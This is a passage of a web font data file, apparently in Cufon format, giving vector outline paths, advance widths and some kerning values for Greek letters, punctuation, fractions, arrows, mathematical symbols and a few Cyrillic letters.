u0399":{"d":"19,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14","w":102},"\u039a":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":196},"\u039b":{"d":"94,-248v13,-11,20,-3,27,16v51,142,82,214,83,219v-2,17,-20,17,-26,1v-47,-127,-72,-191,-73,-191r-75,198v-9,10,-23,5,-24,-9","w":216},"\u039c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":259},"\u039d":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223","w":233},"\u039e":{"d":"19,-252r154,0v17,3,17,26,-3,26r-149,0v-18,-1,-14,-26,-2,-26xm40,-141r112,0v18,0,15,27,0,26r-112,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13xm20,-26r152,0v18,1,15,26,1,26r-153,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13","w":203},"\u039f":{"d":"13,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm139,-226v-50,-1,-100,44,-100,101v0,49,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100","w":284},"\u03a0":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208},"\u03a1":{"d":"152,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm126,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":166},"\u03a3":{"d":"23,-231r141,0v15,1,16,24,-2,24r-111,0v48,55,74,84,76,88v3,10,-3,13,-13,24r-61,71r111,0v9,1,11,5,11,13v-1,7,-5,11,-11,11r-140,0v-14,-4,-14,-18,2,-29r74,-86r-86,-98v-3,-8,3,-19,9,-18","w":197},"\u03a4":{"d":"23,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12","w":221},"\u03a5":{"d":"102,-149v57,-70,53,-101,79,-103v20,12,9,21,-11,50r-54,80r0,107v-1,19,-22,20,-26,4r0,-109v-8,-21,-63,-87,-76,-119v3,-18,22,-17,28,0","w":217},"\u03a6":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286},"\u03a7":{"d":"12,-236v-1,-19,20,-24,26,-7r75,96r81,-104v9,-5,19,0,20,12v-20,36,-60,78,-85,113r84,107v4,22,-20,26,-26,6r-74,-93r-80,103v-8,7,-24,0,-21,-12v13,-24,64,-84,85,-112v-55,-70,-84,-106,-85,-109","w":235},"\u03a8":{"d":"98,-81v-45,-7,-94,-54,-88,-104v3,-23,-10,-67,14,-68v29,10,1,74,20,102v15,23,28,37,54,42r0,-129v-1,-20,25,-18,26,-4r1,133v29,-2,67,-40,62,-82v3,-22,-9,-62,14,-62v22,4,9,49,12,72v5,46,-41,92,-89,100v-5,27,13,74,-13,81v-24,-4,-9,-55,-13,-81","w":235},"\u03a9":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100","w":291},"\u03aa":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":113},"\u03ab":{"d":"99,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm74,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm124,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":213},"\u03ac":{"d":"11,-89v0,-44,39,-89,90,-89v33,-1,64,20,80,52v2,-3,6,-19,18,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-8,-5,-18,-10,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm102,-152v-34,-3,-64,27,-65,63v-1,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-27,-60,-66,-63xm131,-237v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":248},"\u03ad":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38xm103,-237v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":158},"\u03ae":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212xm123,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":209},"\u03af":{"d":"23,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm62,-232v0,9,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":82},"\u03b0":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82xm47,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm126,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm125,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":211},"\u03b1":{"d":"13,-89v0,-43,40,-88,90,-89v33,-1,64,20,80,52v2,-3,7,-19,19,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-7,-4,-19,-11,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm105,-152v-36,-3,-64,28,-66,63v-2,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-26,-60,-65,-63","w":248},"\u03b2":{"d":"12,-188v-2,-29,29,-64,68,-64v57,0,92,81,43,120v60,35,36,131,-40,131v-15,0,-30,-5,-45,-16r0,78v0,9,-4,14,-13,14v-8,0,-13,-4,-13,-12r0,-251xm61,-144v60,13,84,-68,27,-81v-67,-15,-47,91,-50,155v-1,21,21,43,46,43v25,0,44,-17,46,-46v2,-29,-27,-45,-68,-45v-17,0,-18,-24,-1,-26","w":175},"\u03b3":{"d":"91,-47v44,-88,39,-125,62,-130v9,2,13,6,13,13r-62,158r0,70v0,7,-4,12,-13,13v-26,-8,-2,-58,-13,-85r-62,-156v10,-22,21,-14,32,12","w":185},"\u03b4":{"d":"11,-91v0,-41,37,-84,77,-90r-66,-49v-9,-10,-1,-26,15,-22r124,0v18,1,14,26,1,26r-90,0v42,38,119,63,121,135v2,45,-40,91,-94,91v-40,0,-88,-44,-88,-91xm101,-155v-32,0,-62,24,-63,65v-1,32,25,63,66,63v31,0,62,-25,62,-66v0,-31,-28,-62,-65,-62","w":216},"\u03b5":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38","w":157},"\u03b6":{"d":"125,0v-50,7,-103,-46,-103,-103v0,-52,58,-93,92,-123v-26,-4,-74,11,-78,-14v1,-8,5,-12,12,-12r103,0v19,4,15,22,-1,28v-52,46,-81,71,-86,78v-39,50,-4,121,66,121v54,0,57,89,2,99v-9,-3,-14,-6,-13,-14v0,-13,33,-17,28,-36v1,-12,-9,-21,-22,-24","w":184},"\u03b7":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212","w":207},"\u03b8":{"d":"99,0v-85,1,-97,-143,-62,-214v13,-27,37,-37,61,-37v83,0,100,140,62,214v-13,26,-37,37,-61,37xm99,-226v-38,-4,-56,52,-55,87r109,0v1,-32,-17,-91,-54,-87xm44,-113v0,17,4,37,12,61v29,47,88,31,94,-33v1,-12,3,-22,3,-28r-109,0","w":203},"\u03b9":{"d":"21,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":77},"\u03ba":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":190},"\u03bb":{"d":"21,1v-14,0,-16,-13,-10,-26r66,-140v-10,-25,-27,-44,-31,-73v-2,-14,24,-18,27,-2r106,226v0,18,-21,17,-27,4r-60,-121v-46,89,-46,120,-71,132","w":196},"\u03bc":{"d":"98,-25v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,153v0,6,-4,10,-13,11v-14,1,-10,-14,-13,-24v-36,32,-83,33,-120,-1r0,87v-2,13,-26,16,-26,-2r0,-222v-2,-19,25,-15,26,-4r0,69v-1,46,22,70,60,72","w":210},"\u03bd":{"d":"103,-43v49,-94,52,-132,74,-138v9,2,13,6,13,13v-9,25,-60,127,-78,164v-15,10,-19,-1,-29,-21v-42,-88,-66,-134,-68,-141v6,-24,26,-18,32,7","w":214},"\u03be":{"d":"44,-146v-50,-26,-32,-105,28,-106v17,1,46,-4,44,13v-2,20,-24,13,-42,13v-19,0,-31,11,-33,30v3,28,23,35,47,28v20,6,17,27,-7,29v-65,28,-38,124,35,115v50,16,49,87,-4,98v-10,-3,-14,-5,-13,-14v0,-14,33,-16,29,-36v-3,-16,-12,-24,-26,-23v-64,7,-119,-97,-58,-147","w":167},"\u03bf":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61","w":218},"\u03c0":{"d":"23,-177r149,0v16,4,16,21,1,25r-14,0r0,140v-1,15,-25,17,-25,-1r0,-139r-72,0r0,141v0,6,-5,9,-13,11v-8,-1,-13,-5,-13,-12r0,-140v-23,6,-33,-25,-13,-25","w":204},"\u03c1":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":208},"\u03c2":{"d":"14,-85v-4,-48,38,-90,89,-94v34,-3,39,27,15,30v-40,-11,-77,15,-77,60v0,36,26,63,76,63v53,16,53,92,-4,103v-10,-3,-14,-6,-13,-15v0,-14,34,-17,29,-37v0,-13,-8,-25,-26,-25v-44,0,-85,-37,-89,-85","w":175},"\u03c3":{"d":"10,-86v0,-49,43,-89,99,-90r97,-1v15,3,15,21,1,26v-15,-2,-32,-1,-48,-1v59,54,18,152,-64,152v-39,0,-85,-43,-85,-86xm97,-151v-31,-1,-61,28,-62,63v-1,32,25,62,66,62v30,0,60,-29,60,-64v1,-30,-27,-60,-64,-61","w":238},"\u03c4":{"d":"14,-165v2,-11,10,-14,18,-12r143,-1v16,3,16,22,1,26v-19,-2,-42,-1,-63,-1r0,140v0,19,-25,15,-25,1r0,-141v-25,-3,-69,11,-74,-12","w":208},"\u03c5":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":213},"\u03c6":{"d":"68,-160v-7,21,-44,38,-35,70v-1,27,22,52,50,61v8,-61,-27,-144,46,-149v26,-2,63,48,63,84v0,43,-35,87,-82,92v-5,27,13,72,-14,78v-26,-7,-8,-51,-13,-78v-38,-4,-80,-51,-77,-93v2,-29,14,-66,50,-77v8,2,12,5,12,12xm110,-29v24,-1,61,-36,55,-69v5,-21,-34,-74,-55,-41r0,110","w":213},"\u03c7":{"d":"20,62v-1,-3,47,-77,70,-112r-70,-114v7,-23,20,-12,33,8r53,81v45,-63,50,-93,72,-102v31,16,7,25,-19,66r-38,60r70,114v-8,23,-24,14,-33,-8v-6,-7,-22,-38,-53,-81v-48,70,-51,96,-73,102v-7,0,-10,-5,-12,-14","w":217},"\u03c8":{"d":"104,-1v-46,-5,-95,-54,-89,-105v3,-24,-10,-71,14,-73v24,4,12,43,13,66v3,50,21,75,62,85r0,-136v-2,-20,26,-16,26,-4r1,140v29,-3,66,-39,62,-80v3,-23,-10,-68,13,-71v25,3,12,52,14,77v4,47,-38,94,-90,101v-4,25,12,64,-13,69v-22,-3,-10,-46,-13,-69","w":241},"\u03c9":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20","w":232},"\u03ca":{"d":"39,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm26,-191v-18,-1,-15,-29,1,-26v18,2,15,23,-1,26xm76,-191v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26","w":103},"\u03cb":{"d":"73,-198v-19,-1,-14,-27,1,-25v18,3,15,22,-1,25xm123,-198v-17,-2,-16,-24,1,-25v17,2,16,24,-1,25xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":212},"\u03cc":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61xm122,-232v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":216},"\u03cd":{"d":"123,-236v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":207},"\u03ce":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20xm137,-234v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":230},"\u2015":{"d":"16,-95v3,-12,10,-13,20,-13r288,-1v15,3,17,23,1,28r-297,0v-8,-3,-12,-7,-12,-14","w":352},"\u2017":{"d":"12,5r156,0v19,0,15,27,1,27r-157,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":167},"\u201b":{"d":"52,-181v-21,-9,-36,-31,-33,-50v4,-31,7,-43,25,-41v6,0,11,7,11,16v-17,26,-7,40,2,71v-1,2,-3,3,-5,4","w":79},"\u2030":{"d":"26,-189v-1,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,2,-61,-27,-63,-63xm227,-250v10,-6,23,2,21,12v-49,76,-122,161,-176,235v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm98,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm147,-61v-3,-34,28,-64,63,-66v31,-2,64,26,64,65v1,31,-27,60,-65,62v-30,2,-60,-27,-62,-61xm173,-70v-5,24,11,43,39,44v19,0,36,-14,36,-39v0,-18,-13,-35,-38,-36v-19,0,-32,10,-37,31xm286,-62v-2,-34,29,-64,64,-66v31,-2,62,27,63,65v1,31,-26,60,-65,62v-30,1,-60,-27,-62,-61xm312,-71v-10,46,64,62,74,15v5,-26,-9,-46,-36,-46v-19,0,-33,10,-38,31","w":438},"\u2032":{"d":"18,-197v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4","w":79},"\u2033":{"d":"19,-197v17,-38,12,-51,32,-54v11,2,14,6,13,16v0,2,-10,16,-30,42v-4,6,-14,5,-15,-4xm82,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":118},"\u203c":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18xm96,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm90,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":149},"\u203e":{"d":"33,-239r83,0v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-18,-3,-13,-28,1,-28","w":147},"\u207f":{"d":"66,-172v-36,-3,-40,42,-37,84v-1,9,-14,10,-15,-1r0,-89v-1,-12,14,-10,15,-3r0,9v32,-33,88,-8,88,35r0,50v0,3,-3,6,-8,6v-15,-5,-3,-35,-7,-51v0,-23,-13,-38,-36,-40","w":138},"\u2105":{"d":"229,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-23,-1,-20,-12v0,-3,8,-14,25,-35v95,-123,145,-190,153,-199xm9,-188v-3,-49,69,-87,107,-45v5,6,0,15,-8,14v-22,-21,-81,-19,-81,31v0,35,49,62,77,32v7,-2,13,-1,14,8v0,6,-10,14,-30,21v-41,13,-77,-23,-79,-61xm169,-63v0,-30,29,-61,62,-62v32,-1,62,30,62,62v0,31,-26,62,-64,62v-28,0,-60,-31,-60,-62xm275,-64v-1,-55,-84,-57,-87,0v-2,24,17,45,45,45v21,1,42,-18,42,-45","w":310},"\u2113":{"d":"85,-250v28,-7,50,11,53,43v-5,31,-45,72,-61,101r0,64v-1,33,38,-6,41,24v-9,28,-57,22,-65,-10r-1,-39v-10,14,-15,21,-22,21v-7,0,-12,-5,-13,-14v-2,-1,16,-27,35,-54v4,-54,-17,-124,33,-136xm77,-153v24,-37,36,-43,34,-58v-2,-18,-34,-19,-34,4r0,54","w":148},"\u2126":{"d":"17,-127v0,-60,59,-126,127,-126v61,0,128,58,127,126v0,40,-15,73,-46,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-87,0v-7,0,-11,-5,-12,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-77,-172v-49,0,-100,47,-99,100v0,49,32,89,85,101v13,3,7,25,-5,25r-85,0v-19,-1,-16,-26,-1,-26v9,0,21,2,28,-1v-26,-18,-47,-61,-47,-100","w":300},"\u212e":{"d":"12,-88v-2,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm162,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":206},"\u215b":{"d":"202,-251v9,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm30,-238v-1,-7,28,-21,35,-8r0,131v-3,8,-11,10,-15,2r0,-120v-7,1,-21,4,-20,-5xm181,-79v-25,-17,-11,-63,23,-63v30,0,51,44,22,64v37,22,18,78,-25,79v-37,1,-59,-60,-20,-80xm204,-127v-22,-2,-30,38,-4,42v15,2,24,-6,25,-21v1,-11,-9,-20,-21,-21xm230,-34v5,-19,-6,-34,-27,-36v-15,0,-27,10,-29,28v-3,29,48,40,56,8","w":263},"\u215c":{"d":"210,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v59,-87,190,-248,180,-236xm188,-79v-24,-18,-9,-63,23,-63v30,0,51,44,22,64v36,22,18,78,-24,79v-37,1,-60,-60,-21,-80xm211,-127v-22,-1,-30,39,-4,42v14,2,25,-4,25,-21v1,-12,-8,-20,-21,-21xm237,-34v5,-19,-5,-35,-27,-36v-15,0,-26,10,-28,28v-3,29,48,41,55,8xm21,-231v-1,-46,70,-47,72,-2v1,14,-3,21,-13,31v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-22,-38,-26,-42,-1v3,13,-14,14,-15,4r0,-1","w":267},"\u215d":{"d":"220,-251v8,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm198,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-59,-59,-21,-80xm221,-127v-22,-2,-29,38,-3,42v15,2,24,-6,25,-21v1,-12,-9,-20,-22,-21xm248,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-150v4,31,57,31,57,-6v0,-25,-27,-32,-57,-29v-15,-7,-4,-42,-7,-61v7,-14,45,-3,67,-6v4,0,7,2,8,7v-5,16,-41,5,-60,8r0,37v38,-5,62,11,65,44v4,42,-68,64,-85,17v-12,-18,9,-37,12,-11","w":275},"\u215e":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm179,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-60,-60,-21,-80xm202,-127v-21,-1,-29,38,-4,42v15,2,24,-6,26,-21v1,-12,-9,-19,-22,-21xm229,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-251r73,0v9,3,8,7,3,15r-71,126v-6,4,-13,0,-12,-7v-1,-1,27,-43,66,-119r-58,0v-10,0,-8,-15,-1,-15","w":262},"\u2190":{"d":"100,-177v9,1,14,5,13,13v2,10,-34,23,-43,33r243,0v18,1,12,24,0,24r-243,0r41,26v5,9,-1,21,-12,19v-4,-1,-28,-18,-74,-45v-18,-11,-8,-20,11,-31v41,-24,61,-39,64,-39","w":338},"\u2191":{"d":"61,-197v-23,27,-20,45,-36,42v-21,-12,-9,-18,7,-42v14,-21,33,-85,60,-35v24,44,39,58,39,66v-8,19,-18,12,-31,-8r-15,-23r0,242v0,6,-4,10,-12,11v-8,-1,-12,-6,-12,-12r0,-241","w":146},"\u2192":{"d":"235,-177v4,0,21,11,53,31v25,16,50,23,20,41v-48,29,-66,43,-73,43v-9,-1,-11,-5,-11,-13v-3,-6,31,-23,42,-32r-242,0v-7,0,-11,-4,-12,-13v2,-7,6,-11,11,-11r243,-1v-27,-20,-41,-16,-42,-35v0,-5,3,-8,11,-10","w":335},"\u2193":{"d":"58,-243v1,-12,22,-15,25,0r-1,242r26,-41v10,-5,22,1,20,11v-7,17,-37,60,-48,81v-14,8,-18,0,-28,-17v-25,-43,-40,-56,-39,-66v6,-17,22,-13,29,6r17,25","w":142},"\u2194":{"d":"113,-164v5,14,-42,29,-41,34r200,0v-26,-21,-40,-17,-41,-35v0,-6,3,-11,12,-11v4,0,20,8,48,28v24,17,36,14,37,30v0,6,-5,9,-12,13v-49,28,-61,44,-76,44v-8,-3,-10,-6,-9,-13v2,-13,23,-19,42,-33r-203,1v26,20,43,17,43,35v0,6,-4,11,-12,11v-3,0,-22,-11,-56,-33v-21,-15,-29,-13,-30,-25v0,-6,4,-11,13,-14r73,-43v8,1,12,5,12,11","w":344},"\u2195":{"d":"58,-242v8,-13,22,-13,26,3r43,72v-6,20,-22,14,-29,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6r15,23r0,-201v-19,26,-18,40,-34,44v-7,0,-12,-5,-12,-14v2,-5,19,-28,45,-73","w":145},"\u21a8":{"d":"63,-242v8,-13,22,-13,26,3v28,47,44,64,44,72v-7,19,-23,14,-30,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6v6,7,9,17,16,23r-1,-201v-18,26,-19,39,-33,44v-7,0,-13,-4,-13,-14v2,-5,19,-28,45,-73","w":154},"\u221f":{"d":"15,-205v-2,-20,25,-17,25,-4r0,184r182,0v7,0,11,4,12,13v-2,8,-6,12,-12,12r-195,0v-6,0,-10,-4,-12,-13r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-41,41,-86,89,-87v43,-1,87,36,88,87r0,155v0,6,-4,10,-13,11v-8,-2,-13,-5,-13,-11r0,-141v1,-48,-23,-74,-62,-74v-37,0,-64,23,-63,74r0,140v0,7,-4,12,-13,12v-8,-2,-13,-6,-13,-13r0,-153","w":214},"\u2260":{"d":"78,-119v-21,-3,-54,10,-54,-15v0,-21,34,-9,54,-12v1,-15,-4,-31,12,-32v16,0,11,17,12,32v22,3,53,-10,56,14v-3,23,-35,10,-56,13r0,31v21,2,56,-7,56,14v0,23,-35,10,-56,13v0,15,3,35,-13,33v-15,-1,-10,-19,-11,-33v-21,-3,-54,11,-54,-14v0,-18,35,-12,54,-13r0,-31","w":180},"\u2261":{"d":"15,-104v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm27,-186r140,0v14,0,20,24,2,28r-142,0v-17,-2,-13,-28,0,-28xm27,-49r139,0v13,-1,21,24,3,28r-143,0v-18,-3,-13,-28,1,-28","w":204},"\u0401":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"183,-157v-38,-2,-68,29,-68,72r0,71v-1,18,-26,19,-26,1r0,-215v-27,-4,-75,10,-81,-13v2,-8,6,-13,12,-13r162,0v19,0,21,25,0,26r-67,0r0,73v55,-62,158,-16,158,67v0,44,-46,91,-90,88v-6,0,-10,-5,-11,-14v0,-8,7,-13,20,-13v34,-7,53,-31,55,-65v2,-33,-25,-63,-64,-65","w":287,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"148,-255v7,0,11,4,12,13v-2,9,-5,14,-12,